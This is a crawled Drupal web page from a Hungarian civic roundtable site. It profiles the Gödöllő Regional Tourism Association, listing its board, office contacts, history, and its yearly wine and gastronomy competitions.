

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://godolloi-civilek.hu/hu/node/54
body_size: 44920
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
<meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/hu/node/54" />
<link rel="shortlink" href="/hu/node/54" />
<link rel="shortcut icon" href="http://godolloi-civilek.hu/sites/default/files/GDCK_favicon_32px.ico" type="image/vnd.microsoft.icon" />
  <title>Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE) | Gödöllői Civil Kerekasztal</title>
  <style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/modules/system/system.base.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.menus.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.messages.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/system/system.theme.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/simplenews/simplenews.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/calendar/css/calendar_multiday.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/comment/comment.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/date/date_api/date.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/field/theme/field.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/node/node.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/search/search.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/user/user.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/views/css/views.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/ckeditor/css/ckeditor.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/modules/colorbox/styles/default/colorbox_style.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/ctools/css/ctools.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/css/event_popup.css?pnwssx");
@import url("http://godolloi-civilek.hu/modules/locale/locale.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/libraries/fontello/css/fontello.css?pnwssx");
@import url("http://godolloi-civilek.hu/sites/all/modules/socialfield/css/socialfield.css?pnwssx");
</style>
<style type="text/css" media="all">
@import url("http://godolloi-civilek.hu/sites/all/themes/civilhaz/css/style.css?pnwssx");
</style>
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/misc/drupal.js?pnwssx"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/default/files/languages/hu_9dDW9fuxw-gbejHFXYCuSAv2f734wNz2xtyjZmZh6UM.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/libraries/colorbox/jquery.colorbox-min.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/colorbox/js/colorbox.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/colorbox/styles/default/colorbox_style.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/js/event_popup.js?pnwssx"></script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/modules/event_calendar/event_popup/js/event_popup_validate.js?pnwssx"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
    $.expr[':'].regex = function(elem, index, match) {
            var matchParams = match[3].split(','),
            validLabels = /^(data|css):/,
            attr = {
                method: matchParams[0].match(validLabels) ? 
                matchParams[0].split(':')[0] : 'attr',
                property: matchParams.shift().replace(validLabels,'')
            },
            regexFlags = 'ig',
            regex = new RegExp(matchParams.join('').replace(/^\s+|\s+$/g,''), regexFlags);
            return regex.test(jQuery(elem)[attr.method](attr.property));
        }
    });
//--><!]]>
</script>
<script type="text/javascript" src="http://godolloi-civilek.hu/sites/all/themes/civilhaz/js/custom.js?pnwssx"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"hu\/","ajaxPageState":{"theme":"civilhaz","theme_token":"aBdbXDc8gS6sE3n6_UWMxZi4_9zH1luKElmREaSEP0Q","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/code.jquery.com\/ui\/1.10.2\/jquery-ui.min.js":1,"1":1,"public:\/\/languages\/hu_9dDW9fuxw-gbejHFXYCuSAv2f734wNz2xtyjZmZh6UM.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup.js":1,"sites\/all\/modules\/event_calendar\/event_popup\/js\/event_popup_validate.js":1,"2":1,"sites\/all\/themes\/civilhaz\/js\/custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/event_calendar\/event_popup\/css\/event_popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/fontello\/css\/fontello.css":1,"sites\/all\/modules\/socialfield\/css\/socialfield.css":1,"sites\/all\/themes\/civilhaz\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"event_popup":{"classes":"","defaults":"width:300;height:auto;position:[center,60]","selector":"content","content_type":"event_calendar","op":false},"urlIsAjaxTrusted":{"\/hu\/node\/54":true}});
//--><!]]>
</script>
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<style>
      /* Always set the map height explicitly to define the size of the div
       * element that contains the map. */
      #map {
        height: 200px;
        width: 100%;
      }
      /* Optional: Makes the sample page fill the window. */
      html, body {
        height: 100%;
        margin: 0;
        padding: 0;
      }
    </style>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-54 node-type-tagszervezetek i18n-hu" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ugrás a tartalomra</a>
  </div>
    

<div class="container">
  <div class="row">
    <div class="header-top col-md-8 offset-md-2">
      <div class="row">
        <div class="logo col-md-2 col-2 offset-md-1">
                      <a href="/hu" title="Címlap" rel="home" id="logo">
              <img src="http://godolloi-civilek.hu/Godolloi_CivilHaz_logo.jpg" alt="Címlap" />
            </a>
                  </div>
        <div class="header-top-left col-md-6 col-6">
          <div class="col-md-12">          
              <div class="region region-logo-right">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <h3 class="rtecenter"><span style="color:#ab4825">Gödöllői Civil Kerekasztal Egyesület</span></h3>
<h4 class="rtecenter"><span style="color:#326f4e">A közösség erejével</span></h4>
  </div>
</div>
  </div>
          </div>
        </div>
        <div class="header-top-right col-md-3 col-3">
          <div class="col-md-12">          
              <div class="region region-header-right">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/hu/node/54" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Keresés űrlap</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Keresés </label>
 <input title="A keresendő kifejezések megadása." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Keresés" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Ubyml0YxzNLtfybiLdoiItQizItAQGXAW5jTOV2112U" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en"><img class="language-icon" typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/all/modules/languageicons/flags/en.png" width="40" height="30" alt="English" title="English" /></span></li>
<li class="hu last active"><a href="/hu/node/54" class="language-link active" xml:lang="hu"><img class="language-icon" typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/all/modules/languageicons/flags/hu.png" width="40" height="30" alt="Magyar" title="Magyar" /></a></li>
</ul>  </div>
</div>
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="row">
    <div class="header col-md-12"></div>
  </div>
  <div class="row">
    <div class="col-md-8 offset-md-2"><div class="tabs"></div></div><div class="col-md-2"></div>
    <div class="col-md-2">  <div class="region region-sidebar-first">
    <div id="block-views-dokumentumtar-block" class="block block-views">

    <h2>Dokumentumtár</h2>
  
  <div class="content">
    <div class="view view-dokumentumtar view-id-dokumentumtar view-display-id-block view-dom-id-b294cf16552d2542b117104fd7cc66b5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/hu/node/381">Házhasználók Ügyeleti beosztása és a teendők</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/hu/node/1518">GdCKE SzMSz</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/hu/node/504">Házirend</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <a href="/hu/node/505">Adatvédelem</a>    </div>
  <div class="views-row views-row-5 views-row-odd">
      
          <a href="/hu/node/508">Alapszabály</a>    </div>
  <div class="views-row views-row-6 views-row-even">
      
          <a href="/hu/node/557">GdCKE - közgyűlési jegyzőkönyvek</a>    </div>
  <div class="views-row views-row-7 views-row-odd">
      
          <a href="/hu/node/94">Együttműködési megállapodás a Civil Ház használatára</a>    </div>
  <div class="views-row views-row-8 views-row-even views-row-last">
      
          <a href="/hu/node/1358">GdCKE beszámolók</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-tagszervezetek-block" class="block block-views">

    <h2>Gödöllői Civil Kerekasztal tagszervezetei</h2>
  
  <div class="content">
    <div class="view view-tagszervezetek view-id-tagszervezetek view-display-id-block view-dom-id-d662cbb999cfe25d9df0e3fd2928d83f">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/hu/node/50"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_01_diverzitas_uj_logo_0.jpg?itok=A2natPxh" width="50" height="21" alt="" /></a>    
          <a href="/hu/node/50">Diverzitas Közhasznú Alapítvány</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/hu/node/51"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Duflex.jpg?itok=Qtkba2qd" width="50" height="31" alt="" /></a>    
          <a href="/hu/node/51">DUFLEX Fotográfiai Stúdió</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
              
          <a href="/hu/node/52">Életmód Csontritkulásos Klub</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <a href="/hu/node/58"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_10_feszek_logo_kek_0.jpg?itok=UyQqUkUI" width="50" height="36" alt="" /></a>    
          <a href="/hu/node/58">Gödöllői Fészek Nagycsaládosok Egyesülete</a>    </div>
  <div class="views-row views-row-5 views-row-odd">
      
          <a href="/hu/node/53"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s.png?itok=QfehXhya" width="50" height="44" alt="" /></a>    
          <a href="/hu/node/53">Gödöllő és Térsége Látássérültjeinek Egyesülete</a>    </div>
  <div class="views-row views-row-6 views-row-even">
      
          <a href="/hu/node/54" class="active"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_06_gkrte_logo_magyar_2_0.jpg?itok=LKhUlKB8" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/54" class="active">Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE)</a>    </div>
  <div class="views-row views-row-7 views-row-odd">
      
          <a href="/hu/node/55"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_07_nyugdijas-logo-vegleges_0.jpg?itok=1zbBsNsW" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/55">Gödöllő Városi Nyugdíjasok Egyesülete</a>    </div>
  <div class="views-row views-row-8 views-row-even">
      
          <a href="/hu/node/56"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/cukorbetegek%20egy..jpg?itok=xFVGR4u3" width="50" height="51" alt="" /></a>    
          <a href="/hu/node/56">Gödöllői Cukorbetegek Egyesülete</a>    </div>
  <div class="views-row views-row-9 views-row-odd">
      
          <a href="/hu/node/57"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_09_ertekvedok_logokek_0.jpg?itok=6viqHaa3" width="50" height="51" alt="" /></a>    
          <a href="/hu/node/57">Gödöllői Értékvédő Egyesület</a>    </div>
  <div class="views-row views-row-10 views-row-even">
      
              
          <a href="/hu/node/59">Gödöllői Honvéd Nyugdíjas Klub</a>    </div>
  <div class="views-row views-row-11 views-row-odd">
      
          <a href="/hu/node/60"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/106.jpg?itok=D2sZ7BNM" width="50" height="34" alt="" /></a>    
          <a href="/hu/node/60">Gödöllői Királyi Kastély Barátainak Egyesülete</a>    </div>
  <div class="views-row views-row-12 views-row-even">
      
          <a href="/hu/node/61"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_13_lokalpatriota_klub_0.jpg?itok=A8iTwkis" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/61">Gödöllői Lokálpatrióta Klub</a>    </div>
  <div class="views-row views-row-13 views-row-odd">
      
          <a href="/hu/node/62"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s%20%281%29.jpg?itok=LQaH2Tvu" width="50" height="68" alt="" /></a>    
          <a href="/hu/node/62">Gödöllői Városvédő Egyesület</a>    </div>
  <div class="views-row views-row-14 views-row-even">
      
          <a href="/hu/node/63"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/images.png?itok=xY12Uy9k" width="50" height="14" alt="" /></a>    
          <a href="/hu/node/63">GreenDependent Fenntartható Megoldások Egyesülete</a>    </div>
  <div class="views-row views-row-15 views-row-odd">
      
          <a href="/hu/node/64"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/fb_img_1473778235122_1473780056748.jpg?itok=5Bwubvrs" width="50" height="67" alt="" /></a>    
          <a href="/hu/node/64">KKOSZ Gödöllői Kertbarátkör</a>    </div>
  <div class="views-row views-row-16 views-row-even">
      
              
          <a href="/hu/node/65">Lakásszövetkezetek és Társasházak Országos Szövetsége Gödöllői Szervezete</a>    </div>
  <div class="views-row views-row-17 views-row-odd">
      
          <a href="/hu/node/66"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/lisz_0.jpg?itok=NZTeJ0p-" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/66">LÉOE - Gödöllői, Aszódi, Veresegyházi Kistérségi Lisztérzékenyek</a>    </div>
  <div class="views-row views-row-18 views-row-even">
      
          <a href="/hu/node/67"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_19_margita_logo_0.jpg?itok=HQMHQSmK" width="50" height="48" alt="" /></a>    
          <a href="/hu/node/67">Margita 344,2 Turisztikai és Sport Egyesület</a>    </div>
  <div class="views-row views-row-19 views-row-odd">
      
          <a href="/hu/node/68"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_20_mna_kicsilogo_0.jpg?itok=blAxqT_O" width="50" height="27" alt="" /></a>    
          <a href="/hu/node/68">Megújult Nemzedékért Alapítvány -MNA</a>    </div>
  <div class="views-row views-row-20 views-row-even">
      
          <a href="/hu/node/69"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/MEOSZ-logo_vegleges_kicsi.jpg?itok=tqR1b_V0" width="50" height="31" alt="" /></a>    
          <a href="/hu/node/69">Mozgáskorlátozottak Közép-Magyaro.i Region. Egy. Gödöllői csop.</a>    </div>
  <div class="views-row views-row-21 views-row-odd">
      
          <a href="/hu/node/71"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_23_royal_rangers_logo_0.jpg?itok=Et5Jwx4R" width="50" height="45" alt="" /></a>    
          <a href="/hu/node/71"> Royal Rangers</a>    </div>
  <div class="views-row views-row-22 views-row-even">
      
          <a href="/hu/node/75"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Tagszervezetek_27_wese_logo_0.jpg?itok=xInC1u8o" width="50" height="54" alt="" /></a>    
          <a href="/hu/node/75">Weöres Sándor Oktatási, Kulturális és Szabadidős Egyesület</a>    </div>
  <div class="views-row views-row-23 views-row-odd">
      
          <a href="/hu/node/580"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Log%C3%B3%201.jpg?itok=nCotcszv" width="50" height="16" alt="" /></a>    
          <a href="/hu/node/580"> Magyar Rákellenes Liga Gödöllői Alapszervezete</a>    </div>
  <div class="views-row views-row-24 views-row-even">
      
          <a href="/hu/node/1179"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/Baha%27%C3%AD.jpg?itok=Al9LGrwg" width="50" height="50" alt="" /></a>    
          <a href="/hu/node/1179">Bahá&#039;í Közösség </a>    </div>
  <div class="views-row views-row-25 views-row-odd views-row-last">
      
          <a href="/hu/node/372"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tagszervezet_lista_logo/public/tagszervezetlogok/let%C3%B6lt%C3%A9s.jpg?itok=69aD78_9" width="50" height="59" alt="" /></a>    
          <a href="/hu/node/372">Ózon-Pajzs 2100 Környezetvédő Polgárőr Egyesület</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-menu-menu-rolunk" class="block block-menu">

    <h2>Rólunk</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/hu/node/3">Gödöllői Civil Kerekasztal Egyesület</a></li>
<li class="leaf"><a href="/hu/node/4">Civil Ház</a></li>
<li class="leaf"><a href="/hu" title="">Hírek/Programok</a></li>
<li class="leaf"><a href="/hu/node/5">Kapcsolat</a></li>
<li class="last leaf"><a href="/hu" title="">Galéria</a></li>
</ul>  </div>
</div>
  </div>
</div>
    <div class="col-md-8">
              <h2>Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE)</h2>
            
        <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-54" class="node node-tagszervezetek clearfix" about="/hu/node/54" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-field-tagszervezet-logo field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/tagszervezetlogok/Tagszervezetek_06_gkrte_logo_magyar_2_0.jpg" width="90" height="90" alt="" /></div></div></div><div class="field field-name-field-honlap field-type-link-field field-label-inline clearfix"><div class="field-label">Honlap:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="http://www.gkrte.hu" target="_blank">http://www.gkrte.hu</a></div></div></div><div class="field field-name-field-kozossegi-media field-type-social-links-field field-label-above"><div class="field-label">Közösségi média:&nbsp;</div><div class="field-items"><div class="field-item even"><div class="field field-name-field-kozossegi-media field-type-social-links-field  social-links"><div class="item-list"><ul class="field-items"><li class="field-item service-facebook first last"><a href="https://www.facebook.com/G%C3%B6d%C3%B6ll%C5%91-Gkrte-1081749505237084/" target="_blank"><i class="icon icon-facebook"></i></a></li>
</ul></div></div></div></div></div><div class="field field-name-field-e-mail field-type-text field-label-inline clearfix"><div class="field-label">E-mail:&nbsp;</div><div class="field-items"><div class="field-item even">gkrte@vnet.hu</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div id="content-header">
<p><strong><em><u>A GKRTE Elnökségének tagjai: </u></em></strong></p>
<p>Perna Pál – elnök<br />
Verseczkyné Sziki Éva – ügyvezető elnök<br />
Papp János – általános alelnök<br />
Vörös István Attila – általános alelnök<br />
Dr. Tóthné Pacs Vera – gazdasági alelnök<br />
Juhász Mária – szakmai titkár</p>
<p> <strong><u>Iroda</u></strong></p>
<p><strong><em>Gödöllő Környéki Regionális Turisztikai Egyesület (GKRTE)<br />
2100 Gödöllő, Patak tér 7. </em></strong></p>
<p><em>·Alapítás éve:</em> a GKRTE 1996. január 17-én tartotta meg alakuló közgyűlését. Az Egyesület 1998. január 01-től kezdődően közhasznú szervezetként működik.</p>
<p><em>Telefon/fax:</em> 28/419-231<em>·                   E-mail:</em> <a href="mailto:gkrte@vnet.hu">gkrte@vnet.hu</a>                       <em>Internet:</em> <a href="http://www.gkrte.hu/" title="http://www.gkrte.hu//">http://www.gkrte.hu</a> </p>
<p><em>Nyitva tartás:</em> hétfőtől-péntekig 8-tól 12 óráig</p>
<p><strong><u>GKRTE tevékenységének bemutatása</u></strong></p>
<p>Működtetjük a <strong><u>Gödöllő Gkrte</u></strong> facebook oldalt, ahol a környék történetével, a turizmussal kapcsolatos cikkeket teszünk közzé. <a href="https://www.facebook.com/G%C3%B6d%C3%B6ll%C5%91-Gkrte-1081749505237084/">https://www.facebook.com/G%C3%B6d%C3%B6ll%C5%91-Gkrte-1081749505237084/</a></p>
<p>Rendszeresen gyűjtjük a környék kulturális, és turisztikai rendezvényeit. Az aktuális események megtekinthetők a honlapunkon a keresett hónap kiválasztásával: <a href="http://www.gkrte.hu/public/esnap.php">http://www.gkrte.hu/public/esnap.php</a></p>
<p><strong><u>Egyházi- és Világi Borok Versenye</u></strong></p>
<p>Az Egyesület első alkalommal 2006. évben hagyományteremtő szándékkal hirdette meg Gödöllőn a Királyi Kastélyban és a Máriabesnyői Bazilikában megszervezett Egyházi- és Világi Borok Versenyét, valamint annak eredményhirdetését, „A Kenyér-, a Kultúra- és a Bor Ünnepét”, mely rendezvényeket a GKRTE évről-évre Gödöllő és környéke különböző településein tartotta meg.</p>
<p>2006 - Gödöllő, 2007 - Fót, 2008 - Pécel, 2009 - Mogyoród, 2010 - Nagytarcsa, 2011 - Tóalmás, 2012 - Veresegyház, 2013 - Nyársapát, 2014 - Dány, 2015 - Csömör, 2016 - Isaszeg, 2017 - Cegléd, 2018 - Mogyoród, 2019 – Gyömrő</p>
<p> <strong><u>Dr. Ketter László Hagyományőrző Gasztronómiai Verseny</u></strong></p>
<p>A verseny névadója, dr. Ketter László, a Budapesti Kereskedelmi, Vendéglátóipari és Idegenforgalmi Főiskola Vendéglátóipari Karának alapítója.</p>
<p>Gódor Lajosné Polgármester Asszony kezdeményezésére Dány Község Önkormányzata 2019. július 15-i ülésén a Képviselő-testület felhatalmazta a polgármester asszonyt a Budapesti Gazdasági Egyetem /BGE/ és a Gödöllő Környéki Regionális Turisztikai Egyesület /GKRTE/ között 2014. október elsején létrejött együttműködési megállapodás kiegészítésére vonatkozó dokumentum aláírására.<em>·</em>2019. évtől kezdődően az Egyesület Dr. Ketter László Hagyományőrző Gasztronómiai Versenye és Szakmai Konferenciája Dány településen, Gyöngyvirág vendéglőben Szabadság út 2. szám alatt kerüljön megrendezésre. <em>·</em>Dány település Önkormányzata a GKRTE-vel együttműködve vállalja a rendezvény szervezésében való közreműködést.</p>
</div>
<div id="content-area">
<div class="node node-type-ptag" id="node-45">
<div class="node-inner">
<div class="content">
<p> </p>
<p><em>·Internet:</em> <a href="http://www.gkrte.hu" title="http://www.gkrte.hu//">http://www.gkrte.hu</a> <a href="http://www.infogodollo.hu" title="http://www.infogodollo.hu/">http://www.infogodollo.hu</a></p>
<p><em>·Nyitva tartás:</em> hétfőtől-péntekig 8-tól 16 óráig</p>
